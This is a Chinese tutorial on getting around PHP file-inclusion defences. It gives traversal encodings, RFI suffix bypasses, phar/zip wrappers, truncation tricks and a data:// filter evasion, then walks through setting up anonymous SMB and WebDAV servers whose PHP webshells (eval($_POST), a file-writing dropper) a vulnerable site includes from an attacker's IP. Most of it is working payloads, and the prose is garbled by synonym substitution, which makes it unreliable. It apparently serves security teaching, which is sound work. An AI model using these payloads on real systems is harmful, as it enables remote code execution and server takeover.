现在代码常做的限定有这些:

1、指定前缀2、指定后缀3、协议限定4、allow_url_fopen=OffBypass-指定前缀

测试代码:

<?php $file = $_GET['file']; include '/var/www/html/'.$file;?>

一样平常情形下,这种前缀也是很常见的,限定用户访问www做事外的其他文件。下面就看看有哪些办法可以绕过这个限定。

利用条件:../ 未被过滤

利用姿势:

include.php?file=../../../etc/passwd

很多时候后台代码都会对用户输入的数据进行检测过滤,常见的便是在敏感字符前加 \ 进行转义,但通过编码可以绕过它的检测。

url编码:

../

%2e%2e%2f..%2f%2e%2e/

..\

%2e%2e%5c..%5c%2e%2e\

二次编码:

../

%252e%252e%252f

..\

%252e%252e%255c

某些web容器支持的编码办法:

../

..%c0%af

PS:Why does Directory traversal attack %C0%AF work?

%c0%ae%c0%ae/

PS:java中会把”%c0%ae”解析为”\uC0AE”,末了转义为ASCCII字符的”.”(点)

..\

..%c1%9cBypass-指定后缀

测试代码:

<?php $file = $_GET['file']; include $file.'/test/index.php';?>

一样平常情形下,这种类似后缀也是很常见的,限定用户的访问。下面就看看有哪些办法可以绕过这个限定。

RFI-URLurl格式

protocol://hostname[:port]/path/[;parameters][?query]#fragment

在远程文件包含漏洞(RFI)中,可以利用query或fragment来绕过后缀限定。

利用姿势1:query(?)

index.php?file=http://192.33.6.145/phpinfo.txt?

则包含的文件为

http://192.33.6.145/phpinfo.txt?/test/index.php

问号后面的部分/test/index.php,也便是指定的后缀被当作query从而被绕过。

利用姿势2:fragment(#)

index.php?file=http://192.33.6.145/phpinfo.txt%23

则包含的文件为

http://192.33.6.145/phpinfo.txt%23/test/index.php

问号后面的部分/test/index.php,也便是指定的后缀被当作fragment从而被绕过。把稳须要把#进行url编码为%23。

LFI-压缩协议

利用条件:

1、php >= 5.3.02、已知限定

利用姿势:依据限定布局特定zip包

利用测试代码,依据限定布局特定压缩包:

利用phar协议:

payload

index.php?file=phar://qftm.zip/qftmindex.php?file=phar:///var/www/html/FI/qftm.zip/qftm

实际上包含为:

index.php?file=phar://qftm.zip/qftm/test/index.phpindex.php?file=phar:///var/www/html/FI/qftm.zip/qftm/test/index.php

相对路径 Linux Centos7

绝对路径 Linux Centos7

利用zip协议:

payload

index.php?file=zip://qftm.zip%23qftmindex.php?file=zip:///var/www/html/FI/qftm.zip%23qftm

实际上包含为:

index.php?file=zip://qftm.zip%23qftm/test/index.phpindex.php?file=zip:///var/www/html/FI/qftm.zip%23qftm/test/index.php

相对路径 Linux Centos7

绝对路径 Linux Centos7

LFI-长度截断

利用条件:php < 5.2.8

利用姿势:

目录字符串

Windows下目录最大长度为256字节,超出的部分会被丢弃Linux下目录最大长度为4096字节,超出的部分会被丢弃

./ 适用于 windows Linux

index.php?file=././././。。。省略。。。././file.txt

当./达到一定值(受系统和文件名-奇偶性的综合影响)时,则限定后缀会被直接丢弃掉。

LFI-零字节截断

利用条件:

php < 5.3.4magic_quotes_gpc=Off

利用姿势:

index.php?file=phpinfo.txt%00

php version 5.3.4 时已修复 零字节截断 漏洞

Bypass-协议限定data://

如果在我们利用文件包含漏洞时data://协议被限定,但是我们又想要利用的话该怎么绕过,比如下面这段限定代码

<?php error_reporting(0); $filename = $_GET['filename']; if (preg_match("/\bdata\b/iA", $filename)) { echo "stop hacking!!!!\n"; } else{ include $filename; }?>

剖析代码可知filename变量内容开头不能涌现data字符串,这就限定了data://协议的利用,不过我们可以利用zlib协议嵌套的方法绕过data://协议的限定。

利用姿势:

index.php?filename=compress.zlib://data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b

限定

绕过

Bypass-allow_url_include



对付RFI的毛病,先来看一下PHP针对allow_url_fopen和allow_url_include的配置解释

php7.x -> php.ini

;;;;;;;;;;;;;;;;;;; Fopen wrappers ;;;;;;;;;;;;;;;;;;;; Whether to allow the treatment of URLs (like http:// or ftp://) as files.; http://php.net/allow-url-fopenallow_url_fopen=On; Whether to allow include/require to open URLs (like http:// or ftp://) as files.; http://php.net/allow-url-includeallow_url_include=Off

从配置中可以看到 allow_url_fopen和allow_url_include紧张是针对两种协议起浸染:http://、 ftp://。

PHP针对RFI URL包含限定紧张是利用allow_url_include=Off来实现,将其设置为Off,可以让PHP不加载远程HTTP或FTP URL,从而防止远程文件包含攻击。那么,我们是不是可以这样想,有没有什么其它协议可以让我们去包含远程做事器文件,答案是肯定的,例如SMB、WebDAV等协议。

既然这样,攻击者就可以利用这个毛病,利用相应的协议进行Bypass。在这个过程中,纵然allow_url_fopen和allow_url_include都设置为Off,PHP也不会阻挡相应的远程文件加载。

RFI-SMB测试代码

<?php $file=$_GET['file']; include($file);?>

攻击事理

unc -> smb

攻击场景

当易受攻击的PHP运用程序代码考试测验从受攻击者掌握的SMB共享加载PHP Web shell时,SMB共享该当许可访问该文件。攻击者须要在其上配置具有匿名浏览访问权限的SMB做事器。因此,一旦易受攻击的运用程序考试测验从SMB共享访问PHP Web shell,SMB做事器将不会哀求任何凭据,易受攻击的运用程序将包含Web shell的PHP代码。

环境配置

PHP环境设置首先,在受害者主机上配置php.ini,将allow_url_fopen和allow_url_include设置为Off

然后重启做事查看phpinfo()配置是否生效

SAMBA做事器环境配置

利用匿名读取访问权限配置SAMBA做事器

Samba是在Linux和UNIX系统上实现SMB协议的一个软件

安装SAMBA做事器:

apt-get install samba

创建SMB共享目录和 php web shell:

mkdir /var/www/html/pub/touch /var/www/html/pub/shell.php

配置新创建的SMB共享目录的权限:

chmod 0555 /var/www/html/pub/chown -R nobody:nogroup /var/www/html/pub/

编辑samba配置文件 /etc/samba/smb.conf

[global]workgroup = WORKGROUPserver string = Samba Server %vnetbios name = indishell-labsecurity = usermap to guest = bad username resolve order = bcast hostdns proxy = nobind interfaces only = yes[Qftm]path = /var/www/html/pubwritable = noguest ok = yesguest only = yesread only = yesdirectory mode = 0555force user = nobody

重新启动SAMBA做事器以运用配置文件/etc/samba/smb.conf中的新配置

service smbd restart

成功重新启动SAMBA做事器后,考试测验访问SMB共享并确保SAMBA做事器不哀求凭据。

Getshell

在环境都配置完之后,利用samba目录/var/www/html/pub中共享的WebShell进行GetShell

unc->payloadhttp://127.0.0.1/FI/index.php?file=\\192.33.6.145\qftm\shell.phpshell.php

<?php @eval($_POST['admin']);?>蚁剑连接

Get shell:

SMB总结

针对smb利用的局限性,由于这种unc只能是在windows下利用,而且,smb端口(445) 在海内已经被封杀的差不多了(打单病毒!

!

!

),很难运用到实际中,但是其他的像webdav这种同理也是可以被包含的,且利用的代价更大。

WebDAV(Web 分布式创作和版本管理)是一项基于 HTTP/1.1 协议的通信协议。它扩展了HTTP/1.1 协议,在Get、Post、Put、Delete 等HTTP标准方法外添加了新方法,使运用程序可对Web Server直接读写,并支持写文件锁定(Locking)和解锁(Unlock),以及文件的版本掌握。

PHP在远程匿名加载WebDAV所共享的文件时并不会对其进行拦截。

测试代码

<?php $file=$_GET['file']; include $file;?>

攻击事理

类unc -> WebDAV

攻击场景

当易受攻击的PHP运用程序代码考试测验从攻击者掌握的WebDAV做事器共享加载PHP Web shell时,WebDAV共享该当许可访问该文件。攻击者须要在其上配置具有匿名浏览访问权限的WebDAV做事器。因此,一旦易受攻击的运用程序考试测验从WebDAV共享访问PHP Web shell,WebDAV做事器将不会哀求任何凭据,易受攻击的运用程序将包含Web shell的PHP代码。

环境配置

同SMB环境配置一样,首先,重新配置PHP环境,在php.ini文件中禁用allow_url_fopen以及allow_url_include。然后,配置WebDAV做事器。

PHP环境设置首先,在受害者主机上配置php.ini,将allow_url_fopen和allow_url_include设置为Off

然后重启做事查看phpinfo()配置是否生效

WebDAV做事器环境配置

须要利用匿名读取访问权限配置WebDAV做事器。

1、Ubuntu18.04手动搭建WebDAV做事器

(1)安装Apache Web做事器

sudo apt-get install -y apache2

(2)在Apache配置中启用WebDAV模块

sudo a2enmod davsudo a2enmod dav_fs

(3)创建WebDAV共享目录webdav和 php web shell

sudo mkdir -p /var/www/html/webdavsudo touch /var/www/html/webdav/shell.php

(4)将文件夹所有者变动为您的Apache用户,www-data以便Apache具有对该文件夹的写访问权

sudo chown -R www-data:www-data /var/www/

(5)编辑WebDAV配置文件 /etc/apache2/sites-available/000-default.conf

不须要启用身份验证

DavLockDB /var/www/html/DavLock<VirtualHost :80> # The ServerName directive sets the request scheme, hostname and port that # the server uses to identify itself. This is used when creating # redirection URLs. In the context of virtual hosts, the ServerName # specifies what hostname must appear in the request's Host: header to # match this virtual host. For the default virtual host (this file) this # value is not decisive as it is used as a last resort host regardless. # However, you must set it for any further virtual host explicitly. #ServerName www.example.com ServerAdmin webmaster@localhost DocumentRoot /var/www/html # Available loglevels: trace8, ..., trace1, debug, info, notice, warn, # error, crit, alert, emerg. # It is also possible to configure the loglevel for particular # modules, e.g. #LogLevel info ssl:warn ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined # For most configuration files from conf-available/, which are # enabled or disabled at a global level, it is possible to # include a line for only one particular virtual host. For example the # following line enables the CGI configuration for this host only # after it has been globally disabled with "a2disconf". #Include conf-available/serve-cgi-bin.conf Alias /webdav /var/www/html/webdav <Directory /var/www/html/webdav> DAV On </Directory></VirtualHost>

(6)重新启动Apache做事器,以使变动生效

sudo service apache2 restart

成功重新启动Apache做事器后,考试测验访问WebDAV共享并确保WebDAV做事器不哀求凭据。

除了上面在Ubuntu上一步步安装WebDAV做事器外,还可以利用做好的Docker镜像。

2、WebDAV Docker镜像

推举利用Docker镜像办法去安装利用,免去一些因环境或配置不当而产生的问题

(1)拉取webdav镜像

镜像地址:https://hub.docker.com/r/bytemark/webdav

(2)用docker启动一个webdav做事器

docker run -v ~/webdav:/var/lib/dav -e ANONYMOUS_METHODS=GET,OPTIONS,PROPFIND -e LOCATION=/webdav -p 80:80 --rm --name webdav bytemark/webdav

(3)在~/webdav/data目录里面共享自己php脚本

(5)验证Webdav做事器

浏览器验证

终端验证

Getshell

在环境都配置完且验证之后,利用webdav目录~/webdav/data中共享的WebShell进行GetShell

类unc->payloadhttp://127.0.0.1/FI/index.php?file=//172.17.0.2//webdav/shell.phpshell.php

<?php echo eval(system("whoami"));phpinfo();?><?PHP fputs(fopen('poc.php','w'),'<?php @eval($_POST[Qftm])?>');?>

为什么这个不能直接加载一句话木马呢,由于利用PHP文件包含函数远程加载Webdav共享文件时,不能附加(GET/POST),但是我们可以自定义shell.php,通过做事器加载远程shell.php给我们自动天生一个Webshell。

要求布局的payload

从图中可以看到远程加载shell.php利用成功,可以根据状态码剖析其加载过程:

个中code 207是由WebDAV(RFC 2518)扩展的状态码,代表之后的体将是一个XML,并且可能依照之前子要求数量的不同,包含一系列独立的相应代码。

蚁剑连接连接远程加载shell.php天生的Webshell->poc.shell

WebDAV总结

webdav如今很多人都将其作为自己的个人数据共享存储做事器,其局限性远远小于SMB。

......未完待续

实验推举:文件包含漏洞

http://www.hetianlab.com/expc.do?ec=ECID172.19.104.182015060917272000001

声明:笔者初衷用于分享与遍及网络知识,若读者因此作出任何危害网络安全行为后果自大,与合天智汇及原作者无关!